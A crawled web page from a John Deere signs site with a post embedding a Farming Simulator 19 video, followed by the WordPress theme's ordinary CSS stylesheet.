<a href='https://johndeeresigns.com/tag/signed/' class='tag-link-65' title='323 topics' style='font-size: 11.455696202532pt;'>signed</a>
<a href='https://johndeeresigns.com/tag/signs/' class='tag-link-5' title='174 topics' style='font-size: 9.0632911392405pt;'>signs</a>
<a href='https://johndeeresigns.com/tag/size/' class='tag-link-189' title='175 topics' style='font-size: 9.1518987341772pt;'>size</a>
<a href='https://johndeeresigns.com/tag/thermometer/' class='tag-link-100' title='276 topics' style='font-size: 10.835443037975pt;'>thermometer</a>
<a href='https://johndeeresigns.com/tag/tractor/' class='tag-link-69' title='1,851 topics' style='font-size: 18.189873417722pt;'>tractor</a>
<a href='https://johndeeresigns.com/tag/tractors/' class='tag-link-128' title='253 topics' style='font-size: 10.481012658228pt;'>tractors</a>
<a href='https://johndeeresigns.com/tag/vintage/' class='tag-link-25' title='1,976 topics' style='font-size: 18.455696202532pt;'>vintage</a>
<a href='https://johndeeresigns.com/tag/wall/' class='tag-link-470' title='133 topics' style='font-size: 8.0886075949367pt;'>wall</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2><ul><li><a href="https://johndeeresigns.com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/" title="https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/">https://johndeeresigns com/john-deere-lighted-enter-sign-1960s-advertising-dealership-sign/</a></li><li><a href="https://johndeeresigns.com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/" title="https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/">https://johndeeresigns com/large-john-deere-parts-sales-service-style-lighted-dealership-style-sign-21-by-4/</a></li><li><a href="https://johndeeresigns.com/personalized-barn-quilt-sign-four-point-star-john-deere-colors-amish-design/" title="https://johndeeresigns com/category/personalized/">https://johndeeresigns com/category/personalized/</a></li><li><a href="https://johndeeresigns.com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/" title="https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/">https://johndeeresigns com/valley-self-propelled-irrigation-porcelain-sign-vintage-heavy-32-x-17-5/</a></li><li><a href="https://johndeeresigns.com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/" title="https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/">https://johndeeresigns com/rare-vintage-john-deere-advertising-thermometer-metal-sign-large-24-tall-6/</a></li><li><a href="https://johndeeresigns.com/porcelain-john-deere-enamel-metal-sign-plate-size-36-x-18-inches-3/" title="staredrnh">staredrnh</a></li><li><a href="https://johndeeresigns.com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/" title="https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/">https://johndeeresigns com/rare-vtg-1980s-sun-maid-vineyard-sign-24x18-raisins-commercial-farm-ag-xlnt/</a></li><li><a href="https://johndeeresigns.com/neon-led-john-deere-busch-light-tractor-sign/" title="john deere busch light neon">john deere busch light neon</a></li><li><a href="https://johndeeresigns.com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/" title="https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/">https://johndeeresigns com/8-vintage-tractor-john-deere-cast-iron-skillet-old-emblem-sign-running-logo-nos/</a></li><li><a href="https://johndeeresigns.com/farm-tractor-beer-neon-light-sign-24x15-beer-bar-pub-store-decor/" title="johndeeresigns">johndeeresigns</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeeresigns.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://johndeeresigns.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://johndeeresigns.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- mdclcntr_sidebar -->	<div id="mdclcntr_content" role="main">
					<h2 class="mdclcntr_title_cat">Category:&nbsp;<span>runner</span></a></h2>
							<article id="post-722" class="post-722 post type-post status-publish format-standard hentry category-runner tag-episode tag-farming tag-felsbrunn tag-forestry tag-runner tag-simulator">
					<header>
						<h2><a href="https://johndeeresigns.com/it-runner-forestry-on-felsbrunn-farming-simulator-19-episode-18/">It Runner Forestry On Felsbrunn Farming Simulator 19 Episode 18</a></h2>
						<div class="mdclcntr_meta">
							Posted on <a href="https://johndeeresigns.com/it-runner-forestry-on-felsbrunn-farming-simulator-19-episode-18/">29 December, 2018</a>
							&nbsp;in&nbsp;<a href="https://johndeeresigns.com/category/runner/" rel="category tag">runner</a>						</div><!-- mdclcntr_meta -->
					</header>
					<div class="mdclcntr_img_content">
						<a href="https://johndeeresigns.com/it-runner-forestry-on-felsbrunn-farming-simulator-19-episode-18/" title="It Runner Forestry On Felsbrunn Farming Simulator 19 Episode 18"></a>
											</div><!-- mdclcntr_img_content -->
					<div class="mdclcntr_entry_content">
						<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/NksI11Pbg9g" frameborder="0" allowfullscreen></iframe>					</div><!-- mdclcntr_entry_content -->
											<footer class="mdclcntr_tags">
							<p>Tags:&nbsp;<a href="https://johndeeresigns.com/tag/episode/" rel="tag">episode</a>, <a href="https://johndeeresigns.com/tag/farming/" rel="tag">farming</a>, <a href="https://johndeeresigns.com/tag/felsbrunn/" rel="tag">felsbrunn</a>, <a href="https://johndeeresigns.com/tag/forestry/" rel="tag">forestry</a>, <a href="https://johndeeresigns.com/tag/runner/" rel="tag">runner</a>, <a href="https://johndeeresigns.com/tag/simulator/" rel="tag">simulator</a></p>
						</footer><!-- mdclcntr_tags -->	
									</article><!-- post -->
				<div class="clear"></div>
				</div><!-- mdclcntr_content -->
	</div><!-- mdclcntr_main -->
	<div class="clear"></div>
		<div id="mdclcntr_footer">
			<footer>
				<div class="mdclcntr_footer_author">
					Powered by&nbsp;<a href="https://github.com/bestwebsoft">BestWebSoft</a> and <a href="https://wordpress.org/">WordPress</a>
				</div>
				<div class="mdclcntr_footer_bot">
					&copy;2026 Medical Center				</div>
			</footer>
		</div>	<!-- mdclcntr_footer -->
	</div><!-- mdclcntr_home_page -->
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeeresigns.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeresigns.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://johndeeresigns.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7340
content:
/*
Theme Name: Medical Center
Theme URI: https://bestwebsoft.com/products/medical-center/
Author: the BestWebSoft team
Author URI: https://github.com/bestwebsoft
Description: If you need a perfect Theme for a hospital website, pharmacy website, medical forum, etc Medical Center is what you were looking for. It is a professional and easy to use theme with modern design. Whether you want to give medical recommendations, advice or just share your ideas Medical Center Theme is a wise solution. Is simple to customize, good-looking and have really user-friendly interface so you dont have to spend much time for customization. Medical Center demo can be found here: https://bestwebsoft.com/wordpress_demo_theme/medicalcenter/
Version: 1.0.5
License: GNU General Public License V3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: white, blue, gray, fixed-layout, fluid-layout, left-sidebar, threaded-comments, sticky-post, custom-header, custom-background, translation-ready, featured-images
Text Domain: medical_center

Medical Center WordPress Theme, Copyright 2013 BestWebSoft.com
Medical Center is distributed under the terms of the GNU GPL
*/

@font-face {
	font-family: "Ubuntu Regular";
	src: url('fonts/Ubuntu-Regular.eot');
	src: url('fonts/Ubuntu-Regular.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Regular.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Regular.woff') format('woff'),
	url('fonts/Ubuntu-Regular.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Medium";
	src: url('fonts/Ubuntu-Medium.eot');
	src: url('fonts/Ubuntu-Medium.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Medium.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Medium.woff') format('woff'),
	url('fonts/Ubuntu-Medium.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Bold";
	src: url('fonts/Ubuntu-Bold.eot');
	src: url('fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Bold.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Bold.woff') format('woff'),
	url('fonts/Ubuntu-Bold.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Italic";
	src: url('fonts/Ubuntu-Italic.eot');
	src: url('fonts/Ubuntu-Italic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Italic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Italic.woff') format('woff'),
	url('fonts/Ubuntu-Italic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu Light";
	src: url('fonts/Ubuntu-Light.eot');
	src: url('fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-Light.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-Light.woff') format('woff'),
	url('fonts/Ubuntu-Light.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu MediumItalic";
	src: url('fonts/Ubuntu-MediumItalic.eot');
	src: url('fonts/Ubuntu-MediumItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-MediumItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-MediumItalic.woff') format('woff'),
	url('fonts/Ubuntu-MediumItalic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu LightItalic";
	src: url('fonts/Ubuntu-LightItalic.eot');
	src: url('fonts/Ubuntu-LightItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-LightItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-LightItalic.woff') format('woff'),
	url('fonts/Ubuntu-LightItalic.ttf') format('truetype');
}

@font-face {
	font-family: "Ubuntu BoldItalic";
	src: url('fonts/Ubuntu-BoldItalic.eot');
	src: url('fonts/Ubuntu-BoldItalic.eot?#iefix') format('embedded-opentype'),
	url('fonts/Ubuntu-BoldItalic.svg#Ubuntu') format('svg'),
	url('fonts/Ubuntu-BoldItalic.woff') format('woff'),
	url('fonts/Ubuntu-BoldItalic.ttf') format('truetype');
}

* {
	margin: 0;
	padding: 0;
	outline: none;
}

body {
	font-size: 13px;
	background: #ffffff;
	margin: 0;
	padding: 0;
}

/* -misc tags START - */

q {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

input[type=reset],
input[type=submit] {
	font-family: "Ubuntu Bold";
	position: relative;
	font-size: 15px;
	padding: 0 17px 0 18px;
	margin-right: 10px;
	height: 47px;
	background: #576167;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: none;
	color: #ffffff;
	cursor: pointer;
	letter-spacing: 0.95px;
}

input[type=reset]:hover,
input[type=submit]:hover {
	background: #3c95ca;
}

input[type="text"],
input[type="password"] {
	width: 195px;
	height: 39px;
	margin-top: 10px;
	padding: 0 13px;
	background: #f8f8f8;
	border: 1px solid #dcdcdc;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

div,
span,
a,
cite,
code,
del,
em,
small,
strong,
sub,
sup,
var,
b,
i {
	margin: 0;
	padding: 0;
	text-decoration: none;
}

form,
dl,
dt,
dd {
	display: block;
}

thead {
	color: #576167;
	text-align: center;
}

thead th {
	font-weight: bold;
}

th {
	color: #333333;
	border: 1px solid #dddddd;
}

td {
	border: 1px solid #DDDDDD;
	padding: 6px 5px 6px 5px;
	text-align: center !important;
}

td,
th {
	font-weight: normal;
}

address {
	display: block;
	padding: 0 0 15px 30px;
}

caption {
	color: #576167;
}

iframe {
	width: 93%;
	margin: 0;
	padding: 0;
	outline: 0;
	vertical-align: baseline;
}

p iframe {
	margin-left: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	padding: 0;
	text-decoration: none;
	font-family: "Ubuntu Bold";
	color: #576167;
}

dl {
	color: #666e72;
	margin-bottom: 25px;
}

dt {
	font-family: "Ubuntu Bold";
	font-size: 15px;
	line-height: 15px;
	margin-left: 31px;
	padding-bottom: 4px;
}

dd {
	letter-spacing: -0.069px;
	font-size: 13px;
	margin-left: 31px;
}

embed {
	width: 98%;
}

fieldset {
	display: block;
	border: none;
	color: #666e72;
}

label {
	padding: 0;
	font-size: 13px;
	color: #576167;
	cursor: pointer;
	letter-spacing: 0.2px;
}

select {
	display: block;
	font-size: 13px;
	width: 220px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
	padding-left: 10px;
	padding-top: 15px;
	padding-bottom: 13px;
	background-color: #ffffff;	
}

p {
	display: block;
	font-size: 13px;
	color: #666e72;
	line-height: 21px;
	word-wrap: break-word;
}

pre {
	font-family: "Courier New";
	font-size: 13px;
	color: #aaaaaa;
	width: 500px;
	margin-bottom: 20px;
	padding: 14px 20px;
	border: 1px solid #dcdcdc;
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word;
	line-height: 21px;
	letter-spacing: -1px;
	word-spacing: 7px;
}

blockquote {
	font-family: "Ubuntu Italic";
	position: relative;
	display: block;
	max-width: 330px;
	margin: 0 0 46px 0;
	padding: 20px 20px 20px 30px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
}

blockquote:after {
	font-family: "Ubuntu Bold";
	max-width: 330px;
	display: block;
	margin-top: 21px;
	padding-bottom: 5px;
	position: absolute;
	right: 2px;
	bottom: -43px;
	text-align: right;
	font-size: 13px;
	line-height: 38px;
	content: "- Blockquote";
	color: #576167;
	background: url('images/quote.png') no-repeat top right;
}

textarea {
	width: 194px;
	min-width: 194px;
	max-width: 530px;
	min-height: 102px;
	max-height: 500px;
	margin-top: 9.8px;
	padding: 0 0 0 13px;
	padding-top: 5px;
	background: #f8f8f8;
	border: 1px solid #dcdcdc;
	border-radius: 2px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

img {
	margin: 0;
	padding: 0;
	border: 0;
}

ul,
.slider-more,
.post .mdclcntr-select,
.select-active-option,
.file_form,
.style_file,
input[type=reset],
input[type=submit],
select,
blockquote,
textarea,
.menu_nav ul li:hover > ul,
.mdclcntr_search input[type=text].form,
.mdclcntr_search input.header_image,
.widget,
.widget .mdclcntr-select,
input[type="text"],
input[type="password"] {
	behavior: url('js/PIE.htc');
	position: relative;
}

/* -misc tags end - */
/* -start home page- */

#mdclcntr_home_page {
	font-family: "Ubuntu Regular";
	width: 100%;
	min-width: 1202px;
	font-size: 13px;
	overflow: hidden;
} 

/* -header start- */

#mdclcntr_header_main {
	width: 100%;
	margin: 0 auto;
	position: relative;
	margin-bottom: 78px;
}

.mdclcntr_head {
	display: block;
	margin: 0 auto;
	width: 940px;
	position: relative;
	min-height: 89px;
}

.mdclcntr_head .mdclcntr_logodescr {
	display: block;
	position: relative;
	float: left;
	margin: 0 auto;
	width: 260px;
	padding-top: 20px;
}

.mdclcntr_head a {
	color: #576167;	
}

/* -logo start- */

.site_title {
	font-size: 18px;
	letter-spacing: -0.37px;
	margin: 0;
	padding: 0;
	font-weight: normal;
	word-wrap: break-word;
}

.site_description {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
	padding: 0;
	padding-top: 3px;
	letter-spacing: 0px;
	-moz-word-spacing: 0px;
	color: #cccccc;
	word-wrap: break-word;
}

/* -logo end- */
/* -menu start- */

.menu_nav {
	position: relative;
	float: left;
	font-size: 13px;
	line-height: 70px;
	padding-top: 8px;
}

.menu_nav ul {
	position: relative;
	list-style: none;
	padding: 0;
	z-index: 10000;
}

.menu_nav ul li {
	float: left;
	padding-left: 39px;
	position: relative;
}

.menu_nav ul li a {
	text-align: left;
	color: #576167;
	display: block;
}

.menu_nav ul li a:hover {
	color: #3c95ca;
}

.menu_nav ul li a:focus {
	color: #aaaaaa;
}

/* -sub start- */

.menu_nav ul ul {
	width: 220px;
	right: -20%;
	display: none;
	position: relative;
	border: 1px solid #dddddd;
}

.menu_nav ul ul ul li {
	position: relative;
	left: 100%;
	border: none;
	top: -70%;
}

.menu_nav > div > ul > li > ul::before,
.menu_nav > div > ul > li > ul::after {
	content: '';
	position: absolute;
	right: 33px;
	top: -23px;
	border: 11px solid transparent;
	border-bottom: 11px solid #dddddd;
}

.menu_nav > div > ul > li > ul::after {
	border-bottom: 11px solid #ffffff;
	top: -22px;
}

.menu_nav ul ul li {
	position: relative;
	width: 203px;
	line-height: 36px;
	padding-left: 17px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
}

.menu_nav ul li:hover > ul ul ul ul ul ul {
	position: absolute;
	left: -101%;
	top: 50%;
}

.menu_nav ul li:hover > ul ul ul ul ul ul ul {
	position: absolute;
	left: -101%;
	top: 10%;
}

.menu_nav ul li:hover > li li li li li li {
	position: relative;
}

.menu_nav ul li:hover > li li li li li li li {
	position: relative;
}

.menu_nav ul li:hover > ul {
	display: block;
	position: absolute;
	padding-left: 18px;
	padding: 11px 0;
	left: -100%
	top: 88%;
	background: #fff;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border: 1px solid #dddddd;
}

.menu_nav ul li:hover > ul li ul {
	position: absolute;
	left: 100%;
	top: 20%;
}

.menu_nav ul li:hover > ul li ul li {
	position: relative;
	left: 0%;
}

.menu_nav ul ul li:hover {
	width: 203px;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
}

.menu_nav ul ul li a:hover {
	color: #dddddd;
}

/* -sub end- */
/* -menu end- */
/* -search form start- */

.mdclcntr_head .mdclcntr_search {
	float: right;
	width: 246px;
	padding-top: 23px;
}

.mdclcntr_search input[type=text].form {
	font-family: "Ubuntu Light";
	vertical-align: middle;
	display: inline;
	margin-top: 0px;
	height: 38px;
	width: 167px;
	font-size: 13px;
	background: #f8f8f8;
	border: solid 1px #dddddd;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	padding: 0 13px;
	padding-left: 10px;
}

.mdclcntr_search input.header_image {
	position: absolute;
	vertical-align: middle;
	background: url('images/search.png') no-repeat #3c95ca;
	background-position: 3px;
	border: solid 0px #3c95ca;
	height: 39px;
	width: 45px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	margin-left: 9px;
	margin-right: 0px;
	margin-top: 1px;
	cursor: pointer;
}

/* -search form end- */
/* -headline bar start- */

#mdclcntr_head_bot {
	height: 122px;
	background: #f8f8f8;
	border-top: solid 1px #d7d7d7;
	border-bottom: solid 1px #706b65;
}

.logo {
	margin: 0 auto;
	width: 940px;
	padding-top: 28px;
}

.logo h1 {
	font-family: "Ubuntu Light";
	letter-spacing: 1px;
	font-weight: normal;
}

/* -headline bar end- */

#head_slide {
	margin: 0 auto;
	height: 420px;
	width: 100%;
	/*background: url("images/slide_img.png") no-repeat center;*/
}

/* -header end- */
/* -content start- */

#mdclcntr_main {
	margin: 0 auto;
	width: 940px;
}

/* -widget start- */

#mdclcntr_sidebar {
	display: block;
	float: left;
	font-size: 13px;
	overflow: hidden;
	list-style: none;
	width: 300px;	
	border: solid 1px #dddddd;
	background: #f8f8f8;
	word-wrap: break-word;
}

.widget {
	padding: 30px 33px 28px 30px;
	background: url('images/border_sb.png') bottom repeat-x;
	-webkit-box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
	-moz-box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
	box-shadow: inset 0 0 1em rgba(192, 192, 192, 0.1);
}

.widget:last-child {
	background: none;
}

.widget h2 {
	font-family: "Ubuntu Bold";
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 17px;
	margin-bottom: 10px;
	color: #576167;
	border-bottom: dashed 1.28px #aaaaaa;
	word-spacing: -1px;
	font-weight: normal;
}

.widget ul {
	list-style: none;
	line-height: 26px;
	word-spacing: 1px;
}

.widget a {
	color: #70777b;
}

.widget a:hover {
	color: #3c95ca;
}

.widget input[type="text"].form {
	background: #ffffff;
}

.recentcomments {
	color: #666e72;
}

#wp-calendar {
	font-family: "Ubuntu Regular";
	width: 239px;
}

.textwidget img {
	max-width: 239px;
	height: auto;
}

.textwidget li {
	letter-spacing:1px ;
	word-spacing: 1px;
}

.widget .mdclcntr-select {
	position: relative;
	width: 221px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	z-index: 10;
	cursor: pointer;
	background: #ffffff;
} 

/* -widget end- */
/* -post start- */

#mdclcntr_content {
	display: block;
	float: right;
	width: 620px;
	z-index: 100;
}

#mdclcntr_content ol {
	color: #666e72;
	padding-left: 50px;
	margin-bottom: 17px;
	margin-left: -0.5px;
}

#mdclcntr_content ol li {
	padding-top: 0px;
	padding-left: 3px;
	line-height: 24px;
}

#mdclcntr_content ul {
	color: #666e72;
	padding-left: 48px;
	margin-bottom: 12px;
	margin-top: -2px;
}

#mdclcntr_content ul li {
	line-height: 24px;
	padding-left: 4px;
}

#mdclcntr_content table {
	border: 1px solid #dddddd;
	margin-bottom: 20px;	
}

#mdclcntr_content .mdclcntr_entry_content a {
	color: #267896;
}

.post,
.page {
	display: block;
	border-left: solid 1px #dddddd;
	border-right: solid 1px #dddddd;
	background: url('images/border_sb.png') bottom repeat-x;
}

.post:first-of-type {
	border-top: solid 1px #dddddd;
}

.page:first-of-type {
	border-top: solid 1px #dddddd;
}

.page .mdclcntr_entry_content p {
	padding: 23px 0;
}
.post:last-of-type {
	background: none;
	border-bottom: 1px solid #dddddd;
}

#mdclcntr_content .page header {
	padding: 28px 30px 17px 31px;
}

.post header {
	padding: 28px 30px 17px 31px;
}

.post header h2 {
	word-spacing: 3px;
	font-weight: normal;
	line-height: 20px;
	padding-bottom: 14px;
}

.mdclcntr_meta {
	font-family: "Ubuntu Light";
	font-size: 13px;
	color: #c6c6c6;
	line-height: 14px;
	word-spacing: -2px;
}

.mdclcntr_meta a {
	color: #267896;
}

.mdclcntr_img_content {
	padding-left: 30px;
	padding-right: 7px;
}

.page h2 a,
.post h2 a {
	word-wrap: break-word;
	color: #576167;
}

.page {
	padding-bottom: 16px;
}

.post-0 {
	margin: 0 auto;
	border: 1px solid #dddddd;
	padding: 30px 0;
	padding-left: 30px;
	padding-right: 7px;
}

.post-0 p {
	padding: 15px 0;
}

.post .mdclcntr_entry_content h1 {
	font-weight: normal;
	font-size: 24px;
	line-height: 24px;
	padding-bottom: 11px;
	padding-top: 12px;
}

.post .mdclcntr_entry_content h2 {
	font-weight: normal;
	font-size: 21px;
	line-height: 21px;
	padding-top: 11px;
	padding-bottom: 26px;
}

.post .mdclcntr_entry_content h3 {
	font-weight: normal;
	font-size: 18px;
	line-height: 18px;
	padding-bottom: 26px;
}

.post .mdclcntr_entry_content h4 {
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	padding-bottom: 24px;
}

.post .mdclcntr_entry_content h5 {
	font-weight: normal;
	font-size: 13px;
	line-height: 13px;
	padding-bottom: 28px;
}

.post .mdclcntr_entry_content h6 {
	font-weight: normal;
	font-size: 11px;
	line-height: 11px;
	margin-bottom: 34px;
}

.post input[type=reset] {
	margin-right: 10px;
}

.post input[type=submit] {
	padding: 0 19px 0 20px;
}

.post .mdclcntr_entry_content blockquote p {
	margin-bottom: 0px;
	padding-bottom: 0;
}

.post .mdclcntr_entry_content p {	
	padding-bottom: 23px;
	word-spacing: -1px;
}

.page .mdclcntr_entry_content {
	padding-left: 30px;
	padding-right: 7px;
}

.post .mdclcntr_entry_content,
.comment a {
	color: #3c95ca;
}

.page .mdclcntr_entry_content .link_top,
.post .mdclcntr_entry_content .link_top {
	color: #267896;
	padding-bottom: 65px;
	margin-top: 34px;
}

.post .mdclcntr_entry_content {
	padding-left: 30px;
	padding-right: 7px;
	word-wrap: break-word;
	letter-spacing: -0.05px;
	word-spacing: 0.29px;
}

#mdclcntr_content #cntctfrm_contact_form {
	padding: 30px 0;
	margin-bottom: 10px;
}

.mdclcntr_title_cat {
	display: block;
	margin: 0 0 15px 0;
}

.caption {
	display: block;
	height: 283px;
	background: #666e72;
	margin: 15px 30px;
}

.mdclcntr_tags {
	font-family: "Ubuntu Light";
	position: relative;
	color: #aaaaaa;
	line-height: 13px;
	padding: 18px 30px 24px 27px;	
	background: url('images/border_sb.png') bottom repeat-x #f8f8f8;	
}

.mdclcntr_tags p {
	color: #aaaaaa;
	line-height: 13px;
}

.mdclcntr_tags a {
	color: #aaaaaa;
}

.mdclcntr_tags a:hover {
	color: #3c95ca;
}

#mdclcntr_content .wp-post-image {
	margin-bottom: 52px;
	display: block;
}

.wp-caption-text {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
	margin-top: -52px;
	color: #70777B;
	padding: 11px 0px 19px 0px;
}

.widget .wp-caption-text {
	font-family: "Ubuntu LightItalic";
	font-size: 13px;
	margin: 0;
}

/* -post end- */
/* -content end- */
/* -footer start- */

#mdclcntr_footer {
	margin-top: 50px;
	width: 100%;
	height: 95px;
	border-top: 1px solid #dddddd;
	background: #fcfcfc;
}

#mdclcntr_footer footer {
	margin: 0 auto;
	width: 940px;
	padding-top: 30px;
}

.mdclcntr_footer_author {
	width: 940px;
	text-align: center;
	color: #576167;
	padding-bottom: 17px;
}

.mdclcntr_footer_author a {
	color: #3c95ca;
}

.mdclcntr_footer_bot {
	width: 940px;
	text-align: center;
	color: #aaaaaa;
}

/* -footer end- */
/* -home page end- */
/* -breadcrums start- */

.nagination {
	margin: 0 auto;
	width: 940px;
	overflow: hidden;
	padding-top: 9px;
	padding-right: 10px;
	color: #576167;
}

.nagination ul {
	float: left;
}

.nagination a {
	color: #aaaaaa;
}

/* -breadcrums end- */
/* -FlexSlider Default Theme- */
 /* -slider- */

.flexslider {
	margin: 0; 
	padding: 0;
}

.flexslider .slides > li {
	display: none; 
	height: 420px;
	-webkit-backface-visibility: hidden;
	overflow: hidden;
} /* -Hide the slides before the JS is loaded. Avoids image jumping- */

.flexslider .slides img {
	margin: 0 auto;	
	display: block;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* -Clearfix for the .slides element- */

.slides:after {
	content: "\0020"; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* -No JavaScript Fallback- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
	display: block;
}

/* -FlexSlider Default Theme- */

.flexslider { 
	height: 420px;
	background: #aaaaaa;
	position: relative;
}

.flex-viewport { 
	max-height: 420px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	-o-transition: all 1s ease; 
	transition: all 1s ease; 
}

.loading .flex-viewport { 
	max-height: 400px; 
}

.flexslider .slides { 
	height: 420px;
}

.carousel li { 
	margin-right: 5px; 
}

/* -Direction Nav- */

.flex-direction-nav {
	height: 0;
}

.flex-direction-nav a { 
	display: block; 
	width: 40px; 
	height: 40px; 
	margin: -20px 0 0; 
	position: absolute; 
	top: 50%; 
	z-index: 3; 
	overflow: hidden; 
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	cursor: pointer; 
	color: rgba(0,0,0,0.8); 
	text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}

.flex-direction-nav .flex-prev {
	left: -50px; 
}

.flex-direction-nav .flex-next {
	right: -50px; 
	text-align: right; 
}

.flexslider:hover .flex-prev { 
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter: alpha(opacity=0.7);
	left: 10px; 
}

.flexslider:hover .flex-next {
	opacity: 0.7;
	-moz-opacity: 0.7;
	filter: alpha(opacity=0.7);
	right: 10px; 
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha( opacity=1 );
}

.flex-direction-nav .flex-disabled {
	opacity: 0!important;
	-moz-opacity: 0;
	filter: alpha( opacity=0 );
	cursor: default; 
}

.flex-direction-nav a:before {
	font-size: 40px; 
	display: inline-block; 
	content: '\f001'; 
}

.flex-direction-nav a.flex-next:before {
	content: '\f002'; 
}

/* -Pause/Play- */

.flex-pauseplay a {
	display: block; 
	width: 20px; 
	height: 20px; 
	position: absolute; 
	bottom: 5px; 
	left: 10px; 
	opacity: 0.8; 
	-moz-opacity: 0.8;
	filter: alpha(opacity=0.8); 
	z-index: 10; 
	overflow: hidden; 
	cursor: pointer; 
	color: #000;
}

.flex-pauseplay a:before {
	font-size: 20px; 
	display: inline-block; 
	content: '\f004'; 
}

.flex-pauseplay a:hover {
	opacity: 1; 
	-moz-opacity: 1;
	filter: alpha(opacity=1); 
}

